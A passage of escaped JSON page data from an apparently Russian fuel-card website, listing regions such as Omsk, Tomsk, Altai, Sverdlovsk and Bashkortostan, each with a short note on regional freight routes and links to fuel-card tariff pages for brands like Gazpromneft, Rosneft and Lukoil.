важный транзитный коридор между Россией и Казахстаном (автодорога Р-254 «Иртыш», железная дорога на Среднюю Азию). Здесь много международных фур, перевозящих грузы в Центральную Азию. Внутренние перевозки связаны с нефтепереработкой, сельским хозяйством и машиностроением.\",\"region_name\":\"Омская область\",\"reg_page_head\":\"Топливные карты в Омске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"omsk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-TOM\",\"text\":\"Томская область — имеет развитую речную логистику (порт Томск на Оби) и автодорожную сеть, но слабое ж/д сообщение, поэтому грузовики активно используются для перевозки нефтепродуктов, леса и оборудования для нефтяной промышленности. Транзитные потоки идут в сторону Красноярска и Новосибирска.\",\"region_name\":\"Томская область\",\"reg_page_head\":\"Топливные карты в Томске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"tomsk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-ALT\",\"text\":\"Алтайский край - важный транспортный мост в Казахстан, Монголию и Китай (автодороги Р-256 «Чуйский тракт», А-322). Здесь много международного коммерческого транспорта, перевозящего зерно, уголь и металлы. Внутренние перевозки связаны с сельским хозяйством и туризмом.\",\"region_name\":\"Алтайский край\",\"reg_page_head\":\"Топливные карты в Барнауле\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"altajskij-kraj\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-AL\",\"text\":\"Республика Алтай слабо развита в плане ж/д и авиасообщения, поэтому основной грузопоток идёт по Чуйскому тракту (Р-256), а также транзитом в Монголию и Китай. Грузовики перевозят строительные материалы, продукты и туристические грузы. Транзит играет ключевую роль в экономике.\",\"region_name\":\"Республика Алтай\",\"reg_page_head\":\"Топливные карты в Горно-Алтайске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"republic-altaj\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KK\",\"text\":\"\\tЧерез Хакасию проходят железнодорожные ветки на Кузбасс и Красноярск, но автодороги (например, «Енисей») остаются важными для перевозки угля, металлов и стройматериалов, а также для обеспечения внутренних потребностей жителей. Коммерческий транспорт особенно востребован в горнодобывающей отрасли.\",\"region_name\":\"Республика Хакасия\",\"reg_page_head\":\"Топливные карты в Абакане\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"hakasiya\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-TY\",\"text\":\"Из-за отсутствия железных дорог в Республике Тыва основной грузопоток идёт по автодороге «Енисей» (Кызыл – Абакан). Грузовики перевозят уголь, продукты и стройматериалы, а также обеспечивают транзит в Монголию.\",\"region_name\":\"Республика Тыва\",\"reg_page_head\":\"Топливные карты в Кызыле\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"tiva\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-SVE\",\"text\":\"Свердловская область - крупнейший транспортный узел Урала, где пересекаются Транссиб, федеральные трассы (Р-242, Р-351) и воздушные пути (аэропорт Кольцово). Важный логистический центр для грузопотоков между Европейской Россией и Сибирью с развитой сетью ж/д терминалов и складов. Высокая концентрация транзитных фур на трассе М-12 (Москва – Казань – Екатеринбург), связывающей Центральную Россию с Сибирью. Внутренние перевозки усилены из-за развитой промышленности и необходимости снабжения удалённых горнодобывающих районов.\",\"region_name\":\"Свердловская область\",\"reg_page_head\":\"Топливные карты в Екатеринбурге\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"ekb\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-CHE\",\"text\":\"Челябинская область - ключевой промышленный и транспортный узел Южного Урала с развитой сетью ж/д (Транссиб, ветки в Казахстан) и автодорог (М-5 «Урал», Р-254). Важный перевалочный пункт для грузов в Казахстан и Среднюю Азию, особенно металлов и оборудования. Внутренние перевозки обеспечивают не только потребности населения, но связаны также с развитой промышленностью и сельским хозяйством региона.\",\"region_name\":\"Челябинская область\",\"reg_page_head\":\"Топливные карты в Челябинске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"chelyabinsk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-TYU\",\"text\":\"Тюменская область - важный транспортный коридор между Уралом и Сибирью. Через регион проходит Транссиб и федеральная трасса Р-404 (Тюмень – Тобольск – Ханты-Мансийск). Транзитные грузопотоки идут в северные автономные округа, где нет железных дорог, а развитое сельское хозяйство требует интенсивных внутренних перевозок сельхозпродукции.\",\"region_name\":\"Тюменская область\",\"reg_page_head\":\"Топливные карты в Тюмени\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"tumen\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KGN\",\"text\":\"Курганская область - важный транзитный регион на границе с Казахстаном (федеральная трасса Р-254 «Иртыш»). Через область также проходит Транссиб, что делает её ключевым звеном в грузоперевозках между Уралом и Сибирью. Внутренние перевозки связаны с обслуживанием потребностей населения, но и сельских территорий и промышленных предприятий.\",\"region_name\":\"Курганская область\",\"reg_page_head\":\"Топливные карты в Кургане\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"kurgan\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KHM\",\"text\":\"Ханты-Мансийский автономный округ - крупнейший нефтедобывающий регион России с развитой сетью трубопроводов и зимников. Отсутствие железных дорог в большинстве районов делает автотранспорт основным видом грузоперевозок.\",\"region_name\":\"Ханты-Мансийский АО — Югра\",\"reg_page_head\":\"Топливные карты в Ханты-Мансийске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"yugra\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-BA\",\"text\":\"Башкирия - важный транспортный узел на стыке европейской России и Урала с развитой сетью ж/д (Транссиб, ветки в Казахстан) и автодорог (М-5 «Урал», М-7 «Волга»). Через регион проходит интенсивный транзит в Казахстан. Внутренние перевозки значительно выше соседних регионов из-за развитой промышленности и протяжённой сети сельских дорог.\",\"region_name\":\"Республика Башкортостан\",\"reg_page_head\":\"Топливные карты в Уфе\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"bashkiriya\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"lukoil\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Лукойл\",\"url\":\"/lukoil\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_lukoil_7fa33500c7.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты 